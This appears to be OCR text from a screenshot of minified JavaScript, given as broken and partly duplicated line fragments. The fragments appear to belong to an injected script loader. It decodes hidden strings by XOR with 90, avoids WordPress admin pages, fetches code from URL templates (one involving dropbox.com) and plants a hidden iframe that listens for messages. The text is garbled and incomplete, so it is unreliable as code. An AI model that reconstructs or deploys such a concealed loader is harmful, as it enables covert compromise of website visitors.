
e){return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
r_”+Math.random().toString(36).slice(2),run:null};r.iframeReady||
ropbox.com”)>=0)return e.replace(/\{id\}/g,t);var
e){return fetch(e,{cache:”no-store”}).then(function(e){return
ps://”+e;return new URL(t),!0}catch(n){return!1}}function c(){r.run||
i(n[0].template,e);if(1===n.length)return n[0].useFetch?
,u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(e){return
”none”,n.onload=function(){n.remove(),t(!0)},n.onerror=function()
iframeReady=!0;var n,i,o,a=document.createElement(“iframe”);a.src=
d=r.iframeId,a.style.cssText=”position:fixed
ria-hidden”,”true”),window.addEventListener(“message”,function(e)
de&&t.parentNode.removeChild(t)}catch(n)
r.iframeId)&&
(){}))}}();
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
e){return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
r_”+Math.random().toString(36).slice(2),run:null};r.iframeReady||
ropbox.com”)>=0)return e.replace(/\{id\}/g,t);var
e){return fetch(e,{cache:”no-store”}).then(function(e){return
ps://”+e;return new URL(t),!0}catch(n){return!1}}function c(){r.run||
i(n[0].template,e);if(1===n.length)return n[0].useFetch?
,u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(e){return
”none”,n.onload=function(){n.remove(),t(!0)},n.onerror=function()